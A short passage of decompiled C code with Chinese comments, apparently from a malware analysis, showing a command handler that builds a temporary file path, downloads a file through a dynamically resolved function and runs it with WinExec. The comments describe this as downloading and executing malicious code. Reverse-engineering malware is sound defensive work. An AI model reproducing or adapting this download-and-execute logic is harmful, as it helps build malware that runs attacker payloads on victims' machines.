 227 switch ( v37 )
228 {
229 case '\x10': // 从网络上下载恶意代码到临时的文件然后执行它。
230 CmdLine = '\0';
231 memset(&v25, '\0', '\x01\0');
232 v26 = '\0';
233 v27 = '\0';
234 v32 = '\0';
235 memset(&v33, '\0', '|');
236 v34 = '\0';
237 v35 = '\0';
238 ((void (__stdcall *)(signed int, CHAR *))GetTempPathA)('\x01\x04', &CmdLine);// 获取临时路径
239 v17 = GetTickCount(); // 获取系统运行开始到目前的毫秒数，最大49.7天
240 wsprintfA(&v32, "%d", v17); // 路径拼接 ，修改文件名称
241 ((void (__stdcall *)(CHAR *, CHAR *))lstrcatA)(&CmdLine, &v32);
242 v18 = LoadLibraryA(&LibFileName); // 加载dll
243 v19 = GetProcAddress(v18, &v79); // 下载文件
244 ((void (__stdcall *)(_DWORD, CHAR *, CHAR *, signed int, _DWORD))v19)(
245 '\0',
246 Parameters,
247 &CmdLine,
248 '\n',
249 '\0');
250 if ( v37 == '\x11' )
251 v20 = '\x05';
252 else
253 v20 = '\0';
254 WinExec(&CmdLine, v20); // 执行文件